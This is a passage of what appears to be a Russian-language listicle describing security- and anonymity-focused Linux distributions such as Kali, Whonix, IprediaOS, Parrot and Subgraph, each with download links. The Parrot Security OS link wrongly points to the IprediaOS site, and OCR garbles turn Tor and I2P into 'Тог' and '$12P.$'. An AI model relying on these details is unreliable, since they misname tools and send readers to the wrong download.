

По сравнению с другими дистрибутивами в этом списке, BlackArch Linux относительно новый проект, но он может выделиться как надежная ОС в сообществе экспертов по безопасности. Он поставляется с возможностью выбора пользователем любой из этих сред рабочего стола: Awesome, Blackbox, Fluxbox или spectrwm, и, как и ожидалось, он доступен в виде живого образа DVD и может быть запущен с флешки.

# [Скачать BlackArch Linux](https://blackarch.org/downloads.html)

### **KALI LINUX**

Kali Linux (ранее BackTrack) - это бесплатный расширенный дистрибутив Linux для тестирования на проникновение, разработанный для экспертов по безопасности, этического взлома, оценки сетевой безопасности и цифровой криминалистики.



Он сконструирован для бесперебойной работы как на 32-, так и на 64-битных архитектурах, и сразу же поставляется с набором инструментов для тестирования на проникновение, которые делают его одним из самых привлекательных дистрибутивов для пользователей, заботящихся о безопасности.

# **Скачать Kali Linux**

### JONDO/TOR-SECURE-LIVE-DVD

JonDo Live-DVD - это более или менее коммерческое решение для анонимности, которое работает аналогично Тог, учитывая тот факт, что оно также направляет свои пакеты через специальные «смешанные серверы» под названием JonDonym (как узлы в случае Tor), каждый раз заново зашифровывая траффик. Это жизнеспособная альтернатива TAILS, особенно если вы ищете что-то с менее ограниченным пользовательским интерфейсом.



Дистрибутив основан на Debian, а также включает в себя набор инструментов для обеспечения конфиденциальности и другие часто используемых приложений.

# Скачать JonDo/Tor-Secure-Live-DVD

### **WHONIX**

Если вы ищете что-то немного другое, Whonix использует совершенно иной подход, нежели упомянутый выше, поскольку он не является живой системой, а вместо этого работает в виртуальной машине - в частности, в Virtualbox - где он изолирован от вашей основной ОС, чтобы минимизировать риск утечки DNS или проникновения вредоносных программ (с привилегиями root).



Whonix состоит из двух частей: первая - это «Whonix Gateway», который действует как шлюз Tor, а другая - «Whonix Workstation» - изолированная сеть, которая маршрутизирует все свои соединения через Tor-шлюз.

Этот дистрибутив на основе Debian использует две виртуальные машины, что делает его относительно ресурсоемким, поэтому время от времени вы будете испытывать задержки, если ваше оборудование не находится на высоком уровне.

# [Скачать Whonix](https://www.whonix.org/download/)

**DISCREETE LINUX**

Discreete Linux, ранее UPR или Ubuntu Privacy Remix, представляет собой дистрибутив Linux на основе Debian, разработанный для обеспечения защиты пользователей от троянского наблюдения за счет полной изоляции его рабочей среды от местоположений с личными данными. Он распространяется в виде live CD, который нельзя установить на жесткий диск, и сеть намеренно отключена во время его работы.



Discreete Linux является одним из уникальных дистрибутивов в этом списке и, очевидно, не предназначен для повседневных вычислительных задач, таких как обработка текстов и игры. Его исходный код редко обновляется, учитывая небольшую потребность в обновлениях и исправлениях, но он поставляется с рабочей средой Gnome для легкой навигации.

# [Скачать Discreete Linux](https://www.privacy-cd.org/howto.html#get_pre)

#### **IPREDIAOS**

IprediaOS - это дистрибутив Linux на базе Fedora, созданный для анонимного просмотра веб-страниц, электронной почты и обмена файлами, который предлагает пользователям стабильность, скорость и вычислительную мощность. Будучи операционной системой, заботящейся о безопасности, IprediaOS разработана с минималистской философией, позволяющей поставлять только жизненно важные приложения, а также автоматически и прозрачно шифровать и анонимизировать весь проходящий через нее трафик, используя анонимную сеть  $12P.$ 



Функции, которые предоставляет IprediaOS, включают I2P Router, анонимный IRCклиент, анонимный BitTorrent-клиент, анонимный браузера, поиск eepSites (i2pсайтов), анонимный почтовый клиент и LXDE.

# [Скачать IprediaOS](https://www.ipredia.org/os/download/)

### **PARROT SECURITY OS**

Parrot Security OS - еще один дистрибутив на основе Debian, предназначенный для тестирования на проникновение, этического взлома и обеспечения анонимности в Интернете. Он содержит надежную и портативную лабораторию для экспертов в области цифровой криминалистики, которая включает в себя не только программное обеспечение для обратного проектирования, криптографии и конфиденциальности, но также для разработки программного обеспечения и анонимного серфинга в Интернете.




Он распространяется в виде роллинг-релиза, которая поставляется только с основными приложениями, такими как Tor Browser, OnionShare, Parrot Terminal и MATE, в качестве среды рабочего стола по умолчанию.

## [Скачать Parrot Security OS](https://www.ipredia.org/os/download/)

### **SUBGRAPH OS**

Subgraph OS - это легковестный дистрибутив на основе Debian, разработанный, чтобы быть невосприимчивым к наблюдению и помехам со стороны злоумышленников в любой сети, независимо от уровня их сложности. Он создан для использования усиленного ядра Linux в сочетании с фаерволом приложений, чтобы блокировать доступ определенных программ к сети, и он заставляет весь интернет-трафик проходить через сеть Tor.



Предназначенная как защищенная от атак вычислительная платформа, цель Subgraph OS состоит в том, чтобы предоставить простую в использовании ОС со специальными инструментами конфиденциальности без ущерба для удобства использования.

## Скачать Subgraph OS

### **HEADS OS**

Heads - это еще один бесплатный дистрибутив Linux с открытым исходным кодом, созданный с целью соблюдения конфиденциальности и свободы пользователей и обеспечения их безопасности и анонимности в Интернете.

